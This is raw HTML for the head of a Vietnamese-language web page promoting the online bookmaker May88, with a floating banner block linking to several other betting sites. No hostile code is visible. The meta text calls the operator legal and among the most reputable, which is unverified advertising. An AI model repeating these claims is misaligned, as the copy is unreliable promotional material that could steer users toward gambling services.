

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensacao.com.mx/nha-cai-may88/
body_size: 22737
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://openpredict.io/wp-content/uploads/2025/03/soikeo78-copy-2.png" sizes="32x32" />
<link rel="icon" href="https://openpredict.io/wp-content/uploads/2025/03/soikeo78-copy-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://openpredict.io/wp-content/uploads/2025/03/soikeo78-copy-2.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sensacao.com.mx/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>May88 - Link vào trang chủ May88 chính thức | Nhà Cái Uy Tín</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="May88 là nhà cái cá cược trực tuyến hợp pháp, uy tín hàng đầu. Truy cập link May88 mới nhất để tham gia cá cược thể thao, casino, game bài. Đăng ký tài khoản nhận ngay khuyến mãi, nạp rút an toàn."/>
<link rel="canonical" href="https://sensacao.com.mx/nha-cai-may88/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="May88 - Link vào trang chủ May88 chính thức | Nhà Cái Uy Tín" />
<meta property="og:description" content="May88 là nhà cái cá cược trực tuyến hợp pháp, uy tín hàng đầu. Truy cập link May88 mới nhất để tham gia cá cược thể thao, casino, game bài. Đăng ký tài khoản nhận ngay khuyến mãi, nạp rút an toàn." />
<meta property="og:url" content="https://sensacao.com.mx/nha-cai-may88/" />
<meta property="og:site_name" content="Kèo nhà cái - Top 1 thị trường" />
<meta property="article:tag" content="MAY88" />
<meta property="article:tag" content="Nhà cái May88" />
<meta property="article:tag" content="review MAY88" />
<meta property="article:section" content="Top nhà cái uy tín" />
<meta property="article:published_time" content="2021-01-12T14:15:59+07:00" />
<meta property="article:modified_time" content="2025-09-19T16:48:54+07:00" />
<meta property="og:updated_time" content="2025-09-19T16:48:54+07:00" />
<meta property="og:image" content="https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-3.png" />
<meta property="og:image:secure_url" content="https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-3.png" />
<meta property="og:image:width" content="1779" />
<meta property="og:image:height" content="812" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="May88 là nhà cái cá cược trực tuyến hợp pháp, uy tín hàng đầu. Truy cập link May88 mới nhất để tham gia cá cược thể thao, casino, game bài. Đăng ký tài khoản nhận ngay khuyến mãi, nạp rút an toàn." />
<meta name="twitter:title" content="May88 - Link vào trang chủ May88 chính thức | Nhà Cái Uy Tín" />
<meta name="twitter:image" content="https://sensacao.com.mx/wp-content/uploads/2021/01/nha-cai-may88-3.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/sensacao.com.mx\/","name":"K\u00e8o nh\u00e0 c\u00e1i - Top 1 th\u1ecb tr\u01b0\u1eddng","potentialAction":{"@type":"SearchAction","target":"https:\/\/sensacao.com.mx\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Kèo nhà cái - Top 1 thị trường &raquo;" href="https://sensacao.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kèo nhà cái - Top 1 thị trường &raquo; Dòng bình luận" href="https://sensacao.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kèo nhà cái - Top 1 thị trường &raquo; May88 &#8211; Link vào trang chủ May88 chính thức | Nhà Cái Uy Tín Dòng bình luận" href="https://sensacao.com.mx/nha-cai-may88/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensacao.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sensacao.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://sensacao.com.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://sensacao.com.mx/wp-content/plugins/manga-config/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://sensacao.com.mx/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-left { width: 690px; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 250px; height: auto; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents { width: 690px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 50px; height: 50px; font-size: 30px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 29px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: inherit; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: inherit; } #ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before { font-size: 14px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://sensacao.com.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://sensacao.com.mx/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C500%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/uploads/banner-data.js?v=070749" id="banner_data-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-content/plugins/sport-plugin/assets/js/global-configs.js?v=1.2.3" id="priority_custom_scripts-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sensacao.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sensacao.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensacao.com.mx/wp-json/wp/v2/posts/82917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensacao.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://sensacao.com.mx/?p=82917' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://sensacao.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensacao.com.mx%2Fnha-cai-may88%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://sensacao.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensacao.com.mx%2Fnha-cai-may88%2F&#038;format=xml" />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="/link11bet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/04/11BET-CPD-SPORT-728x90-1.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/04/11BET-CPD-SPORT-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/04/11BET-CPD-SPORT-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linknbet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/04/720x90-1-nbet.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/04/720x90-1-nbet.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/04/720x90-1-nbet.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/07/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/07/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/12/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="/linkdabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://sensacao.com.mx/wp-content/uploads/2025/12/DABET-CDP-728x90-1.gif" data-lazy-src="https://sensacao.com.mx/wp-content/uploads/2025/12/DABET-CDP-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://sensacao.com.mx/wp-content/uploads/2025/12/DABET-CDP-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
